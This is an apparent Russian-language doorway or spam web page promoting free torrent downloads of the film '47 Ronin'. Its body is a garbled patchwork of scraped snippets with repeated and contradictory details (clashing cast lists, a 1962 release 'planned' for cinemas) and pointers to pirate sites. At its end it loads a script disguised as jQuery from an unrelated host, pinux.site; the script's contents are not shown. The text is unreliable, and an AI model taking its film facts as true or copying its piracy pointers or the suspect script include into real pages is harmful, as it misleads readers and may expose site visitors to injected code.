

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-skachat-torrentom-47-roninov-v-horoshem-kachestve.html
body_size: 4986
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрентом 47 ронинов в хорошем качестве - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрентом 47 ронинов в хорошем качестве</h2>
                            </header>
                            <p>Этот фильм может не понравиться только людям с пустыми душами, у кого, к сожалению, интерес к миру ограничен исключительно восприятием спецэффектов и шуршанием попкорна. Фэнтези, боевик, драма. Режиссер: Карл Ринш. В ролях: Киану Ривз, Хироюки Санада, Ко Сибасаки и др. Перед зрителем предстает история о мести 47 самураев. Ежегодно 14-го декабря люди со всей планеты приходят на их могилу, чтобы отдать им честь. Боевик. Режиссер: Карл Ринш. В ролях: Харука Абе, Рик Жене, Того Игава и др. Таинственный странник, преданный всеми, проданный в рабство, избранный судьбой вершить месть, станет одним из 47 воинов, бросивших вызов смерти. 
Название: 47 ронинов Оригинальное название: 47 Ronin Год: 2013 Страна: США Слоган: «This Christmas, seize eternity» Режиссер: Карл Ринш Актеры: Киану Ривз, Хироюки Санада, Ко Шибасаки Очень разочарован. Долго ждал в хорошем качестве. А удовольствия не получил. В ролях: Карл Ринш, Киану Ривз, Хироюки Санада и др. Таинственный странник, преданный всеми, проданный в рабство, избранный судьбой вершить месть, станет одним из 47 воинов, бросивших вызов смерти. Скачать фильм 47 ронинов (2013) через торрент бесплатно в хорошем качестве hd 1080 вы сможете после релиза в кино, который запланирован на 1 января 2014 г. За режиссуру отвечал Карл Ринш, рейтинг фильма 0/10. Скачать 47 Ronin с сайта Fast-Torrent.Net. Торрент фильмы скачать » Боевики » 47 ронинов / 47 Ronin (2013) Скачать торрент. Если кто-то захочет посмотреть в хорошем 720p качестве без рекламы смотрите здесь, пока правообладатели не прикрыли сайт. Фэнтези, боевик, драма. Режиссер: Карл Ринш. В ролях: Киану Ривз, Хироюки Санада, Ко Сибасаки и др. Асано добрый мужчина средних лет, однажды он решил подышать воздухом и отправился совершить прогулку лесу, именно в этот день он находит там младенца. Фэнтези, боевик, приключения. Режиссер: Карл Ринш. В ролях: Киану Ривз, Хироюки Санада, Ко Шибасаки и др. Смотреть онлайн фильм 47 ронинов (2013) или скачать через торрент в хорошем качестве бесплатно на странице https://torrentfilmi.co/477-47-roninov-2013.html. 
Скачать 47 ронинов (2013) через торрент бесплатно, 47 ронинов (2013) torrent полная версия на русском языке. Название: 47 ронинов Оригинальное название: 47 Ronin Год выхода: 2013 Жанр: фэнтези, боевик, приключения Режиссер: Карл Ринш В Фильмы в хорошем качестве. Чтобы скачать торрент 47 ронинов бесплатно , вам необходимо пролистать страницу чуть ниже, где под описанием фильма, Вы найдете список torrent раздач. Название: 47 ронинов Оригинальное название: Год: 2013 Страна: США Режиссер : Карл Ринш Актеры : Киану Ривз. Информация о фильме Название: 47 ронинов Оригинальное название: 47 Ronin Год выхода: 2013 Жанр: Фэнтези, боевик, приключения Здесь вы можете скачать фильмы торрент в хорошем качестве HD 720, а так же лучшие игры торрент от механики на русском языке без. У нас вы можете скачать торрент 47 ронинов / 47 Ronin (2013/BDRip) 720p от Leonardo and Scarabey, Лицензия, а также многие другие фильмы абсолютно бесплатно и в хорошем качестве. Все торрент фильмы на одном сайте. 47 ронинов (2013) 3D. Год выпуска: 2013 Страна: США Жанр: фэнтези, боевик, приключения Продолжительность: 01:58:43 Перевод Таинственный странник, преданный всеми, проданный в рабство, избранный судьбой вершить месть, станет одним из 47 воинов, бросивших вызов. 
Скачать фильм 47 ронинов (1962) торрентом бесплатно в хорошем качестве hd 1080 станет доступным после выхода в кинотеатре, который запланирован на 3 ноября 1962 г. Главным режиссёром назначили Хироси Инагаки, рейтинг его фильма 47 ронинов скачать торрент в хорошем качестве вы можете бесплатно с этой страницы. 47 ронинов - это интересный фильм в жанре фентезийного остросюжетного боевика, который основан на японском народном предании у 47 самураях, которые лишились своего хозяина Хотим представить вашему вниманию фильм 47 ронинов, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве HD 720, 1080, а также с хорошим звучанием на русском языке. Приятной загрузки! Таинственный странник, преданный всеми. Скачать 47_roninov_2013_HDRip_r5+_ scarabey.org torrent Как тут качать? Описание: Таинственный странник, преданный всеми, проданный в рабство, избранный судьбой вершить месть, станет одним из 47 воинов, бросивших Качество видео: HDRip Формат видео:. 
Название: 47 ронинов Оригинальное: 47 Ronin Год: 2013 Страна: США Жанр: боевик, фэнтази Режиссёр: Карл Ринш Роли исполняют: Киану Ривз, Ринко Кикути, Хироюки Санада, Кэри-Хироюки Тагава, Таданобу Асано, Йорик ван Вагенинген, Ко Шибасаки, Того Игава, Рик Жене. Торрент трекер » фильмы » Фильмы в хорошем качестве » 47 ронинов (2013). Эта картина - очень свободная адаптация реально происходивших событий двухсотлетней давности, когда сорок семь ронинов (так называют самураев, потерявших своего господина) попытались. Скачать торрент 47 ронинов (2013) HDRip бесплатно. Скачать торрент «47 ронинов (2013) HDRip» бесплатно. Статус: Проверено. Управление: обновить. 47 ронинов скачать торрент. Год выпуска: 2013 Жанр: Фэнтези, боевик, приключения Выпущено: США / H2F Entertainment, Mid Atlantic Films, Moving Picture Company (MPC) Продолжительность: 01:45:00 Озвучивание: Дублированное Режиссер: Карл Ринш В ролях. Скачать торрент-файл 47 ронинов / 47 Ronin (2013) в хорошем качестве. По мотивам легенды о 47 ронинах, вынужденных отстаивать свои земли. В ролях: Киану Ривз, Хироюки Санада, Ко Сибасаки и др. Сюжет фильма 47 ронинов: В основе сюжета фильма лежат реальные события. Главные герои истории - 47 самураев, потеряли своего господина. Они поклялись отомстить за его смерть. Скачать торрент фильм 47 Ронинов (2013) в хорошем качестве. Сюжет основан на реальных событиях. В этой истории рассказывается о Затем вы можете скачать торрентом фильм 47 Ронинов (2013) в хорошем качестве или из кинотеатра. Если у вас не получается загрузить. 
Скачать торрент 47 ронинов в хорошем качестве. В удивительном городе Ако проживает господин Асано. В очередной раз совершая прогулки по лесу, он находит там брошенного младенца и забирает его с собой. Главный герой оставил мальчика жить при дворе и назвал. 47 ронинов (2013). рейтинг фильма на сайте Скачать бесплатно фильм 47 ронинов на андроид телефон в хорошем качестве через торрент. 47 ронинов скачать торрент. Качество: BDRemux 1080p / Blu-ray 1080p Формат: MKV Видео: 1920x1080, MPEG-4 AVC Video 28989 Вы находитесь на странице, где можете совершенно бесплатно скачать фильм 47 ронинов в хорошем качестве через торрент, в любом формате. Скачать торрент. Название: 47 ронинов Оригинальное название: 47 Ronin Год выпуска: 2013 Производство: США H2F Entertainment, Mid Atlantic Films, MPC Жанр: Фэнтези, Боевик, Приключения Продолжительность: 01:58:43 Перевод: Дублированный Чистый звук Субтитры. Фильмы, боевик, драма. Режиссер: Карл Ринш. В ролях: Киану Ривз, Хироюки Санада, Ко Сибасаки и др. Таинственный странник, преданный всеми, проданный в рабство, избранный судьбой вершить месть, станет одним из 47 воинов, бросивших вызов смерти. Скачать торрент: 47 ронинов / 47 Ronin BDRip 720p Лицензия Перевод / Озвучка: Профессиональный дубляж. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-trusonyuh-film.html">Трусонюх фильм</a></li>
                                <li><a href="on5-karta-neverlands-skachat.html">Карта neverlands скачать</a></li>
                                <li><a href="on5-romantic-collection-vse-vypuski-31-albom.html">Romantic collection все выпуски 31 альбом</a></li>
                                <li><a href="on5-.html">Етика електронного спілкування презентація</a></li>
                                <li><a href="on5-outlast-russkaya-ozvuchka-skachat.html">Outlast русская озвучка скачать</a></li>
                                <li><a href="on5-igry-dlya-neproshitogo-xbox-360-skachat.html">Игры для непрошитого xbox 360 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>47 ронинов / 47 Ronin (2013) Скачать торрент Скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-pesni-natali-vse-pesni-skachat-besplatno.html">Песни натали все песни скачать бесплатно</a></li>
                                            <li><a href="on5-skachat-5-sezona-igry-prestolov-torrent.html">Скачать 5 сезона игры престолов торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-basket-holl-krasnodar-raspisanie-igr.html">Баскет холл краснодар расписание игр</a></li>
                                            <li><a href="on5-tvoi-glaza-zelenye-akkordy.html">Твои глаза зеленые аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-karamzin-marfa-posadnica-prezentaciya-skachat.html">Карамзин марфа посадница презентация скачать</a></li>
                                            <li><a href="on5-supernyan-skachat-torrent.html">Супернянь скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-reshebnik-po-algebre-8-klass-gdzometr.html">Решебник по алгебре 8 класс гдзометр</a></li>
                                            <li><a href="on5-pochemu-tormozit-yutub-v-hrome.html">Почему тормозит ютуб в хроме</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
